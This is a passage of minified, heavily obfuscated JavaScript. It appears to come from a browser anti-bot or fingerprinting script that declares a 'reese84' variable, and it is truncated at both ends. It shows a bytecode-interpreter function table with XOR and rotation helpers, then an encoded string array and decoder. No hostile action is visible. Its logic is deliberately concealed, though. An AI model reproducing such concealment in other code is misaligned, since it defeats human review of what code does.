function(g){return A()[B()](Q())}}}})(B)(A)}},function(A){return function(B){return function(Q){return A()>>>B()}}},function(A){return function(B){return function(Q){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(Q){return A()*B()}}},function(A){return function(B){return function(){for(var Q in A()){B(Q)}}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return A()[B()](Q(),g(),E())}}}}}},function(A){return function(B){return function(Q){return A()[B()]()}}},function(A){return function(B){return function(Q){return A()-B()}}},function(A){return function(B){return function(Q){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(Q){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(Q){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(Q){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(Q){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(Q){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(Q){return A()in B()}}},function(A){return function(B){return function(Q){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return A()(B(),Q(),g(),E())}}}}}},function(A){return function(B){return function(Q){return delete A()[B()]}}},function(A){return function(B){return function(Q){return function(E){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(Q){return function(E){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E())}}}}},function(A){return function(B){return function(Q){return function(E){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(Q){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(Q){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return A()[B()](Q(),g(),E(),w())}}}}}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return function(I){return A()[B()](Q(),g(),E(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(Q){return A()>>B()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return function(I){return function(G){return A()[B()](Q(),g(),E(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(Q){return function(g){return new(A())(B(),Q())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(Q){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(Q){return function(g){return function(E){return new(A())(B(),Q(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(Q){return A()|B()}}},function(A,B){var Q=B.length;var g=0;var E=A.length;var w=[];var C=113;while(g<E){var I=A[g];var G=B[g%Q];var D=I^G^C;w.push(D);C=D;g+=1}return w},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var Q=[];var g=B.length;var E=A.length;var w=0;while(w<E){Q.push(A[w]);Q.push(B[w%g]);w+=1}return Q},function(A,B){var Q=[];var g=0;var E=B.length;var w=A.length;while(g<w){var C=A[g];var I=B[g%E]&127;Q.push((C+I)%256^128);g+=1}return Q},function(A,B){var Q=0;var g=A.length;var E=[];while(Q<g){E.push(A[(Q+B)%g]);Q+=1}return E},function(A,B){var Q=A.length;var g=0;var E=[];var w=113;var C=B.length;while(g<Q){var I=A[g];var G=w;var D=B[g%C];w=I;E.push(I^D^G);g+=1}return E},function(A,B){var Q=A.length;var g=[];var E=0;var w=B%Q;while(E<Q){g.push(A[(E+Q-w)%Q]);E+=1}return g},function(A){var B=A.length-1;var Q=0;while(Q<B){var g=A[Q];A[Q]=A[B];A[B]=g;Q+=1;B-=1}return A},function(A,B){var Q=A.length;var g=0;var E=B%7+1;var w=[];while(g<Q){w.push((A[g]>>E|A[g]<<8-E)&255);g+=1}return w},function(A){var B=A.length;var Q=0;while(Q+1<B){var g=A[Q];A[Q]=A[Q+1];A[Q+1]=g;Q+=2}return A},function(A,B){var Q=B.length;var g=0;var E=A.length;var w=[];while(g<E){var C=A[g];var I=B[g%Q]&127;w.push((C+256-I)%256^128);g+=1}return w},function(A,B){var Q=B%7+1;var g=0;var E=A.length;var w=[];while(g<E){w.push((A[g]<<Q|A[g]>>8-Q)&255);g+=1}return w}];g[0]=g;var Q=0;while(Q<B.length){g[B[Q++]]=g[B[Q++]](g[B[Q++]])}})();
(function(_0x557cdf,_0x37d2ff){var _0x34fe95=a1_0xa120,_0x22e9b5=_0x557cdf();while(!![]){try{var _0x5ddee8=parseInt(_0x34fe95(0x3cd))/0x1*(-parseInt(_0x34fe95(0x333))/0x2)+parseInt(_0x34fe95(0x47d))/0x3*(parseInt(_0x34fe95(0x349))/0x4)+parseInt(_0x34fe95(0x387))/0x5+parseInt(_0x34fe95(0x202))/0x6*(-parseInt(_0x34fe95(0x1ac))/0x7)+-parseInt(_0x34fe95(0x228))/0x8+parseInt(_0x34fe95(0x19a))/0x9*(parseInt(_0x34fe95(0x10c))/0xa)+parseInt(_0x34fe95(0x257))/0xb;if(_0x5ddee8===_0x37d2ff)break;else _0x22e9b5['push'](_0x22e9b5['shift']());}catch(_0x3acbed){_0x22e9b5['push'](_0x22e9b5['shift']());}}}(a1_0x336d,0xd2522));var reese84;function a1_0x336d(){var _0x297ee1=['CNvUqMjZ','B2r5','zgLZCgXH','DgvUDeXV','rMfPBgvK','zML4','B29W','zxnZxq','zgvJB2rL','Dw50','yxqGC2fT','ig51BgW','CYb2ywX1','qvjzx0np','vvrjtf9g','vw5HyMXL','Ec1KlxrL','tg9HzenV','rg9TywLU','CMvLC2vt','uKvfu0u4','t1busu9o','BgvY','ifSG','y29Uy2f0','zxn0lvvs','BgL6zwq','CgvYzM9Y','yw5UB3qG','CYbJB2rL','yw55ig5L','zgvbDa','igvYCM9Y','CMLWDeXV','ywn0zxiG','AxnqCM90','yMLUz2jV','x2vUDw1L','C3vIBwL0','C2L0zt1S','zg93BI4','DenVB2TP','igeGzNvU','C29SDMvY','B29NBgvI','CKnHC2u','Aw1LCG','zs4GvxnL','DcaNuhjV','z2v0','y3jLzgvU','DcbjBNqX','igjLihbY','EvrHz05H','x2jVzhLg','zMv0y2G','ChjVDgvJ','ihrVigzP','zxH0','DxnLCKfN','zxb0Aw9U','BwLZzsbJ','DxjLrw5H','CMLNAw4','r2vUzxjH','z2v0t3DU','y29UzMLN','B3qGCMv0','B2TLBKLZ','BgfIzwW','uhjLBg9H','zNjVBuPZ','uefuq0G','C3rHCNq','yNL0zuXL','zM9YBurH','vgLTzw91','BgvUz3rO','AgvJAW','jdfFpq','q2fSBgjH','x3jLC3vS','AhjLzG','DhrPBMCG','CMXLBMnV','y2HKAxi','BNvTyMvY','zxr0Bgvb','C3rYDwn0','zxjY','q2XHC3mG','u2nOzwr1','zc4Gu2H1','BNrLCMnL','u3vMzML4','zM9YrwfJ','Dg9mB3DL','DgLVBIbZ','mZjbCNjH','zeXPC3rL','y2fSBeDS','BwfW','zxjYB2DH','BM93','sgnHChrJ','y3jLyxrL','Dg9izxHt','qwXStgLZ','CYbHihjL','zLDVCMS','B2zM','zxH0CMfJ','x2jVzhLc','Aw5KzxHp','yw5JzsbY','qMf0y2G','CMvMzxjY','rwXLBwvU','x2XHyMvS','vfjbq0u','CMfJzq','ywDL','CMLWDej5','ugvYzM9Y','C3qGCgfZ','DxjHyMXL','igr1zsb0','y2XVBMu','ksbPCYbV','D24GChjV','ywrdB3vU','zwrbCNjH','CNrtDgfY','zw91DcbO','yw1WuMvS','yxbWBhK','Bg9HzgLU','Aw5PDgLH','x19LEhbV','DhXTC25I','x2jVzhLu','zhvYyxrP','ywjSzsbP','C2vUDa','CLrPBwvn','B19F','z2v0rw50','lNnSDxjW','CNzLCG','yNvMzMvY','oenSyw1W','BNrYEq','CMvXDwLY','yw1Z','CMvWBgfJ','BgvUz2uG','yM9KEvvZ','ihrVA2vU','x3n1yNnJ','vg9Rzw4','zMLYzq','zvnJCMLW','BM9Uzv9Z','DMfSAwrH','qsbWCM9T','DwvYEq','Dg90ExbL','AwXLza','B21PDa','m2nJDe9KyW','DgLHBhm','yM1PDenH','CMvKAxjL','idS7ia','CMvUzxDj','psHBxJTD','y2TvCMW','EhbPCNLd','B3jTrgf0','rv9sruXp','zM9YBs11','r2XVyMfS','z2v0sw50','yw5Nzq','rxHWAxj5','lM1VBML0','DfrVA2vU','BgvKigjL','CYbUB3qG','zxrYAwvK','CgfYC2u','D2LKDgG','zgf0yq','ngLUDgvY','ihrOAxm','ugfYyw1Z','DdmYqxjY','Cg9YDde','sevbra','DxnFDg9R','z2v0ug93','q09ps0Lf','DgvUzxjZ','y2HHCKnV','tg9HzgvK','mdeGsMfU','sw5PDgLH','Aw5N','DcbvAw50','zgvMyxvS','EhbPCMvZ','CMfUzg9T','lwLUChjV','zwqGysbZ','igfUiefY','BMqGysbJ','B3DLzcbM','AgvKDwXL','ywXZ','lcb0AgLZ','BgLZDgvU','yvbHEwXV','z2v0vgLT','EsbYzwfK','AgfSBgvU','ChjLCgvU','vvrgltG','zvzHBhvL','C3bSyxLn','AgvHzgvY','B250Aw1L','Cg9ZAxrP','B2fKq291','B2jZzxj2','D2L0AfnJ','BwvUDej5','y3rLzcb0','DcbbCNjH','AgvPz2H0','Cg93u29S','yxrL','Ec1KlxrV','revmrvrf','BurHDgeG','y3jPChrm','y2TZ','BMvK','oYbTyxGT','BgvNywn5','CMvLC2vs','ig9YieHf','Cg9W','AYbYzxf1','BwvUDhnc','C2vuzxH0','CIbJyw5U','Ag9VlMfK','y3v0Aw5N','zxjHDg9Y','x19HD2fP','zw52','BgjHy2S','yM9U','BMv4Da','Aw5NigLZ','igHHCYbU','AgfZ','z3bJ','AgfZAa','BMf2AwDH','C2vUza','z2v0vg9R','qwXYzwfK','mtzbCNjH','DhLezxnJ','D2fPDgLU','AwvUDa','u0vdt05e','zw1PDa','C2nOzwr1','Dg9YigLZ','qMXVyG','z3jLC3mT','CIbPCYbU','DxrMltG','ufvu','Aw9UigfZ','mJiWv29Ry0LX','t0Tjrq','EwfOB28H','Axb0ihDP','DxbWB3j0','Bwf4','BNn0CNvJ','Dw1HC2S','yMXVyG','vgLTzxn0','u2nYAxb0','vg9Rzw5s','oYbWyxrO','DgLVBLn1','uMvXDwvZ','C3r5Bgu','A2vU','vwLUDdHb','zunVB2TP','u2v0DgXL','ywLYihrV','zNnLDa','B3v0','zwXKig5H','y2vPBa','BYbYywnL','zxD8ywrZ','zsbYzxrY','BwvKig91','Dcb3AgLS','B3rZFhLH','nf9gt1jd','C3nHz2u','u29SDxrP','uhjVDgvJ','y3jPChqG','C2v0uhjV','yNvZDgvY','CYbHBIbH','BML0','CYbIBg9I','B25KCW','zcbMCM9T','y2fZDa','CNvU','B3zPzgvK','zgvY','BKXVywrL','B25szxnW','nKfYCMf5','y2HHCNnL','DcbgBg9H','zw91Da','D2L0AenY','AguGiM5L','BLnLyW','DwvZDhm','C2v0vg9R','DgvZDa','igzHAwXL','AguGChjV','svbu','x3n0yxrL','ide5nZaG','ww91ig11','BwvHC3vY','Aw9Us2v5','CgfNzxnO','B25TzxnZ','zwn0zwqG','Aw5NihrO','zNjVBujH','sw52ywXP','Dcb0BYb0','BwfYAW','Dg9tDhjP','CMvTB3zL','ChrVCG','CMf0B3i','CMLWDg9Y','x2fZyxa','CMvSB2fK','C3rHy2S','ycbMB3iG','C2L0zt1U','zgvMAw5L','B2TLBIbY','igvUDMLY','ANnVBJSG','BwfUy2vu','Aw1LB3v0','lcbMB3vU','BMfTzs92','z2v0qxr0','ysb0Aw1L','Aw50zxjY','C3rYAxbr','A2LWrxHW','BMrZ','BKnVDw50','CNjHEsb0','Cg9YDdi','Aw49','Cg9PtgvU','y2fSBgjH','Dg9Yig9Y','x19LEhrL','uMvZCg9U','ywrLCG','ywqGyxmG','zxCGuhjV','zw50CMLL','BMf2ywLS','zsbJAgfS','DgvK','rM9YBurH','yw1Wvg9e','igfZigeG','B3r8BwvK','DgHLBG','sxntzxq','ywXSyMfJ','DgLVBKXV','zwrLBNrP','DMfSDwu','qurFu0ns','igz1BMn0','BMnYExb0','DgLTzxi','ywrLzfnJ','B25LCNjV','C3rYAw5N','x3jLBwfP','ExbL','z2v0rwXL','C3vIC3rY','yxjYyxLc','zxjZ','C2XPy2u','ihvUA25V','twv0Ag9K','ig9IAMvJ','mZGZmdmXshf5t1Pj','Cg9ZDgjH','BwvY','igjLigXL','Cg93rw5H','yxrPB24V','B2fKAw5N','yxjRCW','B29RAwu','CMf0zq','A2v5CW','zNjVBunO','r2v0','BM8Ty2fJ','C2vSzG','ihbYB3zP','zxjYB3i','DcbjBNq4','mZi5DK9NyuHq','Dxn0zxjP','Dw5KzwzP','qwjVCNrd','B3DfBMfI','zxCNig9W','C2v0sxrL','DgHLicDU','Aw50zxjZ','AxnszwXV','ze9Uy2vm','y291BNq','ChjVDg90','B2yTzgf0','CMvHzefZ','r0vu','zwfZDxjL','AxrLCMfI','CMLWDa','quqGCMvX','B25LoYbZ','BgL0Eq','Dg9Y','zxjYB3i6','y2fJAgu','zxn0igzH','ywjVCNq','j1bpu1qG','DgvYBMfS','zxn0ihrP','zxf1zxn0','CMf0B3iS','B2XKx3rV','igfSCMvH','AxjHDgLV','zgf0ys1H','vgv4De5V','CMLIDxrL','BYbIzwLU','y291BgqG','ug9ZDa','B3qGywXS','AYbJyw5U','ywrLza','lMnVBs9I','y2XLyxjn','oefYCMf5','BMD0AcaY','C2u2na','B3rLy3rP','ifbSzwfZ','zMXVB3i','z2v0sxrL','x19WCM90','yxjNDG','nf9WzxjM','tMv0D29Y','BNrLCM5H','DMvY','C2v0','CNvUt25m','CMfIBgvf','zw5HyMXL','DhjPBq','CMv0DxjU','zNjVBvrV','ihrOAxmG','C3rHCNrj','yxjYyxK','B25Jzq','B2DHDg9Y','yxjdB2rL','ihrOzsbY','zxHLyW','rxHWzwn0','Aw1L','x2LUAxrc','vw5LEhbL','x19Nzw5L','C2v0uMvX','yxjHBq','BgvMDa','B3qGyMvL','ChrJAge','u2HHmG','B2DHDgLV','mtu4ntaYAhnsuuL2','BwLZzsC6','y2HfBMDP','DxrPB25j','y2HHCKf0','x3n0yxj0','B25pyNnL','AxnbCNjH','x19LC01V','DMfSDwvZ','zxH0zw5K','B3qGyMuG','Cg9Psw5W','zg9JDw1L','DcbPCYb1','ihrOzsbU','yNL0zu9M','C3rVCeLU','rw5HyMXL','ywX1zsbW','ywn0B3j5','ywXSzw5N','oYbZyw1L','y29UC3rY','x2jVzhLj','sw5MBW','AgfZt3DU','uhjVCgvY','C3vTBwfY','y2TfEgLZ','ptSGCgf0','ihvZzsb0','uK9uta','igjLzw4G','Dg9Rzw5f','CYbTDxn0','yxLD','DxjUihrO','mta0mJi3mJbNAMjeDw4','re9nig9I','tgLZDgvU','x3nLDefZ','BMD0Aa','y2aGyxr0','zgvSzxrL','z2XVyMfS','CMvZCg9U','Dg90ywW','zwnLAxzL','rMLSzvjL','zgvKicGW','zMLUzfnJ','ChvZAa','D2HPBguG','Dc10ExbL','y29UDgvU','DcbHignV','DgLVBG','rNvSBa','zgvMzxi','kf58icK','Axngzwf0','Ad0VoYbL','y3DK','CIbMB3iG','yMLUza','Awv2Aw5N','uxvLCNLq','AxntDgfY','uM9IDxn0','yxjZzxq9','Dhj1y3rV','Dg9Rzw4','CMD1BwvU','AxrLCMf0','B250zxH0','B3qGC3vW','BgfPBJSG','BNrmAxn0','BNmH','CNvUt25d','Bg9JywXu','zMLSDgvY','BwLZzq','B2zMC2v0','mJy3mZa1otrluLH5uvO','zMvHDhvY','txv0yxrP','zM9Yy2vq','DgvcAw5K','C2HVDwXK','AwzYyw1L','BMv4DfrP','B250CM9S','qwjVCNrL','zxnWB25Z','oIbuAguG','C2v0vgLT','DMvYDhG','C2HVD0jS','C2vizwfK','Dwn0B3i','CMLWDfjL','yM90lwDV','qvjz','zsbMB3jT','zYbVDxqT','CMvKDwnL','zxnVBhzL','x3n0B3a','CMnVBNn0','AgfYC2v0','AxnLCYbJ','qwjVCNrf','DcbJB25Z','qM9KEsbU','B24U','CYbJB25Z','B25SB2fK','ywqGrM9Y','D2fZihjL','z2v0qwXS','BMDuywC','CY5IAw5K','CMvLC2u4','yNjVA2vU','ihn0yxr1','BwvZC2fN','zgvYigzP','BgL6zvbY','CMLLC0j5','zML4zwq','Bwu6ici','ihrOzsbM','x05btuu','yxn5BMm','DcbWCM9J','qxjYyxKG','x3DPBgXt','zgvKo2nO','DMLZAwjP','yxrVyG','BgvK','AgLKzu1L','CgfYzw50','zg9Uzq','DxbKyxrL','Bg9JyxrP','yMLUzgLU','CMv0CNK','vvjmu2vH','CMvYDw4','B2DHDgu','mKfYCMf5','zsbWCM9T','ugXLyxnL','ChjLDMLV','zxHWB3j0','BIbKzwzP','sgvHzgvY','z2v0u3vM','DhjPz2DL','C2vvuKW','x25VqM9K','C2vHCMnO','zw50','zgLUz0rP','yNvPBgrd','x3nLDhrS','Exn0yxrL','ywn0AxzL','yw1W','ywjVCNrL','DcaNuMvZ','ANnVBG','DwvZDeHL','DgLTzxjj','y2fSBgvK','B3r8yMLU','pvvurI04','Ag9ZDg5H','B3r5Cgvp','BgfPBJTJ','zxnZywDL','B3bZ','Cg9ZDe1L','A2LWqxv0','BMvYCY1N','zgvIDwC','zcbVDxq','BgWGzMfP','B2jHBenH','igeGChjV','vgv4Da','B25uAw1L','Dg9W','Cg9SEwzP','p2nHy2HL','B25Tzw50','Aw5JBhvK','vu5dveLp','CMLIzxjZ','wc1szxf1','x05btuvF','B3jTyw5J','AgfZq2fS','ig5VDcbZ','otLDlG','u2vYDMvY','BwfUy2u','C3jJ','rxjYB3i','Dhj5CW','ywrKtgLZ','Bgf4','CMf5','y2f1C2uG','Bwv0Ag9K','C2fUzgjV','B25HyM9Y','rgf0zvrP','Awz5Aw5N','y3rVCIbJ','yxrLrxjY','DgLVBIbP','B25qCM90','Cg9YDgvK','Dg9Rzw5j','qxv0B2XV','DgHYB3C','jZOG','DcbjBNqZ','DgLTzxjg','yMXLza','C2vuExbL','BKnOzwnR','B2nRugfN','ywrKrxzL','CMvQzwn0','yxmGBM90','CgLKzxj8','zw5LCG','DcbqCM9T','x19JCMvH','Cg93qM94','BM8TC3rV','yM9KEq','B3jPBMD8','B29NBgv8','ChjVB2zp','C2v0u2vJ','rxzLBNrm','y2f0y2G','uMvSB2fK','BMvY','vhLWzq','C2nYAxb0','CJOGzxHW','zNvUy3rP','neLUDgvY','BIb0AgLZ','BMfTzq','y29VA2LL','A2LLCW','B3iGr0vu','C2HHmq','zMLSztOV','DcbLCNjV','Bw9Kzq','DfDPBMrV','wv9dt09l','zhzHBMnL','tw9KDwXL','yxjYyxLI','CYb0zxH0','BMDL','Dd11DgyT','z3bYzxzP','Dg9YywDL','AxjZDcbH','ywXSB3CT','C2fTzs1V','AxnwAwv3','yMfPzhvZ','DhLWzq','z2uGC2nY','CMvUzxDu','DwzMzxi','yMXVy2S','B25ZDhj1','CNjHEq','CNvJDg9Y','zsb1C2uG','zwn0Aw9U','x3nLDfnJ','Cg93','C2uG','mdeGr01u','C3rVCa','y2XLyxju','DhLoyw1L','DxrZAwrL','igbWCM90','B2DSzxXN','mJaWlca1','mZy5mZeWDxHZsLvO','q2HHBgXL','C29NB3v8','qM9Uu2vY','BgL0EwnO','AgnHChrJ','Cg9UC2uN','ww91ignH','AM9PBG','BMLUzW','C29SDxrP','DxjS','DgvY','B3bLBG','Ec13D3CT','yNjVD3nL','ihrVignV','Dg9Rzw5s','EwfUzgv4','ue9tva','yvbYB3zP','zxjYB3iG','mZe4ntC2ngvMrxnwAa','Dgv4Dc9W','vxbuB0rH','oYbKB21H','pvrODsWG','y2fSBa','y2HHBMDL','B2jQzwn0','AxrOigL0','mtaWjq','zhvSzq','y2fJAgvc','CNjHEuj1','C3bSAxq','Ahr0CenS','Cg9UC2u','BgXIywnR','DgGGyhnY','z2v0u2vJ','CMnOugfY','w29IAMvJ','A2vUuMvZ','CNvUtgf0','BMfSuhjV','t3v0t2ze','uMvJB3zL','B25SAw5L','q2HPBgq','tM9Ulw9R','DgL0AwfS','Dg9vChbL','u291CMnL','ywDLpq','AxntzwfY','DMLZAwjS','qxjYyxLD','D2fYBG','q2fWDgnO','C1vWvg9e','Aw4GAgvH','x29UzxjY','zMLUywXS','u3LTyM9S','CMvZDwX0','B25YzwfK','mda6mda6','CNjVCG','Dhj1zq','BwLZzsb3','DYb0B2TL','vg9Rzw5t','v2vIs2L0','y3rPB24U','tM9Kzq','B0XVywq','yxbWzw5K','yMuGy2fS','qwjWq29V','tg9HzfrP','DxmGy29K','BgvKigfZ','Bg9N','odmXotC1yuLVAwjP','C2LNBMfS','DgL0Bgu','BwfYA3m','Bwf0y2G','C2v0qxr0','AxnLxq','BM90ihjL','zwrbDa','Dgf0zq','Bg9HzgvK','zcbZDgf0','D3jPDgfI','x2jVzhLb','yw5NzsbB','q29VA2LL','BMnLq29U','yxbWBgLJ','AMvJDcbJ','DhjPBMC','ywXS','CMvZB2X2','BM5VDcbY','CM9NyxrV','CgfYC2vs','sw50zxjY','CNvUBMLU','C29SDMu','x2vHy2Hf','C2HPzNq','sgvPz2H0','DgvJDgLV','zMzLCG','C3rHyMXL','x2LUC3rH','Dgv4Da','AwfWyxj0','ChjVy2vZ','BM9Uzq','z3rO','EKLUzgv4','re9nrxHJ','igLZig5V','zwn1CMu','qxjYyxLc','Ddy0qxjY','CY5JAgrP','zMLUzenO','BwLU','CMvHzhLt','zNvU','C3rHDhvZ','z3jLC3m','zcbJAgfY','zhKGzxHL','y3rVCG','ufjjtufs','uhjVBwLZ','AxnLlG','y3vYCMvU','re9nq29U','Axn0zw5L','z09Uvg9R','B25Zzq','BIbPBNn0','ChjVBwLZ','DgvUzxi','DYiGB3bL','q09otKvd','Bg9Hza','nxDkC25nsa','DMvYC2LV','yM9KEsbH','Awz5','otK5oq','Bg9I','C2vYDMvY'];a1_0x336d=function(){return _0x297ee1;};return a1_0x336d();}function a1_0xa120(_0x2cc06a,_0x5cafad){var _0x336d6a=a1_0x336d();return a1_0xa120=function(_0xa120fc,_0x49f00a){_0xa120fc=_0xa120fc-0xaf;var _0x572492=_0x336d6a[_0xa120fc];if(a1_0xa120['fvsqyf']===undefined){var _0x24392d=function(_0x53c6ef){var _0x307fcf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ab612='',_0x5e55cc='';for(var _0x3dc01b=0x0,_0x2ab708,_0x2d4f34,_0x4201f8=0x0;_0x2d4f34=_0x53c6ef['charAt'](_0x4201f8++);~_0x2d4f34&&(_0x2ab708=_0x3dc01b%0x4?_0x2ab708*0x40+_0x2d4f34:_0x2d4f34,_0x3dc01b++%0x4)?_0x5ab612+=String['fromCharCode'](0xff&_0x2ab708>>(-0x2*_0x3dc01b&0x6)):0x0){_0x2d4f34=_0x307fcf['indexOf'](_0x2d4f34);}for(var _0x46f53f=0x0,_0x45e516=_0x5ab612['length'];_0x46f53f<_0x45e516;_0x46f53f++){_0x5e55cc+='%'+('00'+_0x5ab612['charCodeAt'](_0x46f53f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e55cc);};a1_0xa120['DGKQAq']=_0x24392d,_0x2cc06a=arguments,a1_0xa120['fvsqyf']=!![];}var _0x87c065=_0x336d6a[0x0],_0x584db3=_0xa120fc+_0x87c065,_0x8a524b=_0x2cc06a[_0x584db3];return!_0x8a524b?(_0x572492=a1_0xa120['DGKQAq'](_0x572492),_0x2cc06a[_0x584db3]=_0x572492):_0x572492=_0x8a524b,_0x572492;},a1_0xa120(_0x2cc06a,_0x5cafad);}!(function(){var _0x53c6ef={0x13e:function(_0x3dc01b,_0x2ab708,_0x2d4f34){'use strict';var _0x555235=a1_0xa120;var _0x4201f8=this&&this[_0x555235(0xf0)+_0x555235(0x33f)]||function(_0x17dc58,_0x476b71,_0x491382,_0x685366){return new(_0x491382||(_0x491382=Promise))(function(_0x4a6186,_0x5ed1d5){var _0x2355bf=a1_0xa120;function _0x4a7771(_0x1bec50){var _0x4c8f6c=a1_0xa120;try{_0x5a3db8(_0x685366[_0x4c8f6c(0xf4)](_0x1bec50));}catch(_0x4359c6){_0x5ed1d5(_0x4359c6);}}function _0x12eebf(_0x47fefc){var _0x279b6f=a1_0xa120;try{_0x5a3db8(_0x685366[_0x279b6f(0x2e7)](_0x47fefc));}catch(_0x5035b6){_0x5ed1d5(_0x5035b6);}}function _0x5a3db8(_0x39b022){var _0x29127b=a1_0xa120,_0x469bca;_0x39b022[_0x29127b(0x293)]?_0x4a6186(_0x39b022[_0x29127b(0x188)]):(_0x469bca=_0x39b022[_0x29127b(0x188)],_0x469bca instanceof _0x491382?_0x469bca:new _0x491382(function(_0x50ad4c){_0x50ad4c(_0x469bca);}))[_0x29127b(0x183)](_0x4a7771,_0x12eebf);}_0x5a3db8((_0x685366=_0x685366[_0x2355bf(0x45b)](_0x17dc58,_0x476b71||[]))[_0x2355bf(0xf4)]());});},_0x46f53f=this&&this[_0x555235(0x1fa)+_0x555235(0x15a)]||function(_0x504483,_0x25e383){var _0x4130c8=_0x555235,_0x436c74,_0x9faff0,_0x13d958,_0x2d76d1={'label':0x0,'sent':function(){if(0x1&_0x13d958[0x0])throw 